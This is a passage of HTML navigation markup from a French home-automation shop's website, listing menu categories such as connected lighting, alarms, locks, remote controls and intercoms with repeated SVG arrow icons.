                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/maison-connectee/eclairage-connecte.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-25">
    Eclairage connecté</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-25">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/maison-connectee/eclairage-connecte/eclairages-exterieurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-29">
    Éclairages extérieurs</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/maison-connectee/eclairage-connecte/eclairages-interieurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-30">
    Éclairages intérieurs</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/maison-connectee/surveillance-connectee.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-26">
    Surveillance connectée</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-26">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/maison-connectee/surveillance-connectee/alarmes-connectees.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-31">
    Alarmes connectées</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/maison-connectee/surveillance-connectee/systeme-de-controle-d-acces.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-32">
    Systèmes de contrôle d'accès</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/maison-connectee/volets-connectes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-27">
    Volets connectés</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/maison-connectee/maison-connectee-serrure-connectee-html.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-28">
    Garage connecté</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/telecommande-commande.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-12">
    Télécommandes</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-12">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-volet-roulant.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-33">
    Télécommandes - Volet roulant</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-portail-electrique.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-34">
    Télécommandes - Portail électrique</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-porte-de-garage.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-35">
    Télécommandes - Porte de garage</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-alarme.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-36">
    Télécommandes - Alarme</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/securite.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-13">
    Sécurité</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-13">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/securite/alarmes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-37">
    Alarmes</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-37">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/badges-claviers.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-39">
    Badges & claviers</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/centrale-d-alarme-kit-d-alarme.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-40">
    Centrale d'alarme, kit d'alarme</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/camera-de-levee-de-doute.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-41">
    Caméra de levée de doute</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/detecteurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-42">
    Détecteurs</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/securite/serruerie.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-38">
    Serrurerie</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-38">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/securite/serruerie/serrurerie.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-43">
    Clés</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/securite/serruerie/cylindres.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-44">
    Cylindres</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-14">
    Interphones et visiophones</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-14">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones/interphones.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-45">
    Interphones</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones/visiophones-visiophones-connectes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-46">
    Visiophones & visiophones connectés</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/interphones-visiophones/accessoires.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-47">
    Accessoires</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
